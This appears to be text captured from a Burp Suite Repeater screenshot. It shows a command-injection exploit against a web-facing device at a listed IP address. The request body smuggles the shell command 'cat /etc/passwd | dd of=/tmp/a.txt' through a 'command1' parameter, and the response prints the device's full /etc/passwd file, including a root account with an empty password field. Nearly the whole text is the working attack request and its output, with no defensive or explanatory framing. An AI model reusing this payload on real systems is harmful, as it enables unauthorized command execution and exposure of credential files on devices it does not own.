 Burp Suite Professional v1.7.32 - Temporary Project - ssdf
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: https://121.175.33.68
Request
Raw Params Headers Hex
POST /(download)/tmp/a.txt HTTP/1.1
Host:1
Connection: close
Content-Length: 48
command1=shell:cat /etc/passwd| dd of=/tmp/a.txt
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Chunjs/Server
Connection: close
Content-Type: text/css
Content-Length: 481
root: :0:0:0:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/sh
daemon:x:2:2:daemon:/usr/sbin:/bin/sh
adm:x:3:4:adm:/adm:/bin/sh
lp:x:4:7:lp:/var/spool/lpd:/bin/sh
sync:x:5:0:sync:/bin:/bin/sync
shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
operator:x:11:0:Operator:/var:/bin/sh
nobody:x:65534:65534:nobody:/home:/bin/sh
ap71:x:500:0:Linux User,,,:/root:/bin/sh
inetd:x:0:0:inetd daemon:/root:/bin/sh
深夜笔记本